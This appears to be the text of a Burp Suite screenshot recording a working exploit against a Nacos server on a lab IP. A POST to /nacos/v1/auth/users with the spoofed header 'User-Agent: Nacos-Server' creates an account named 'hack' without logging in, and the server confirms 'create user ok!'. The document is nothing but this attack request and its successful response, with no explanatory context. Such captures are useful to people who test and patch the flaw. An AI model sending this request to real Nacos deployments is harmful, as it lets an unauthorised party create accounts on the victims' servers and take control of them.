 Send Cancel < ▾ > ▾ Target: http://192.168.80.132:8848 HTTP/1 ?
Request
Pretty Raw Hex \n
1 POST /nacos/v1/auth/users?username=hack&password=123456a! HTTP/1.1
2 Host: 192.168.80.132:8848
3 User-Agent: Nacos-Server
4 Accept-Encoding: gzip, deflate, br
5 Accept: */*
6 Connection: close
7 Content-Type: application/x-www-form-urlencoded
8
9
? Search... 0 matches
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200
2 Content-Type: application/json;charset=UTF-8
3 Date: Mon, 20 Feb 2023 11:36:53 GMT
4 Connection: close
5 Content-Length: 52
6
7 {
"code":200,
"message":"create user ok!",
"data":null
}
? Search... 0 matches
INSPECTOR ?
Request Attributes
Query Parameters (2)
Body Parameters (0)
Request Cookies (0)
Request Headers (6)
Response Headers (4)
Done
191 bytes | 112 millis